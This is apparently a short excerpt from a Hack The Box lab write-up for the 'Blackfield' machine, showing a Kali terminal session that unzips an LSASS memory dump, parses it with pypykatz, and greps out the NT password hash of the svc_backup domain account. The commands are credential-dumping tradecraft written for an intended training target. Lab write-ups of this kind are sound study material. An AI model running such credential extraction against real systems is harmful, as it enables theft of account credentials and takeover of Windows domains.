 ┌──(kali㉿CSpanias)-[~/htb/ad_track/blackfield]
└─$ unzip lsass.zip
Archive:  lsass.zip
  inflating: lsass.DMP
┌──(kali㉿CSpanias)-[~/htb/ad_track/blackfield]
└─$ pypykatz lsa minidump lsass.DMP > lsass_dump
INFO:pypykatz:Parsing file lsass.DMP
┌──(kali㉿CSpanias)-[~/htb/ad_track/blackfield]
└─$ cat lsass_dump | grep "Username: svc_backup" -A3
                Username: svc_backup
                Domain: BLACKFIELD
                LM: NA
                NT: 9658d1d1dcd9250115e2205d9f48400d
--
                Username: svc_backup
                Domain: BLACKFIELD.LOCAL
        == WDIGEST [633ba]==
                username svc_backup
--
                Username: svc_backup
                Domain: BLACKFIELD
                LM: NA
                NT: 9658d1d1dcd9250115e2205d9f48400d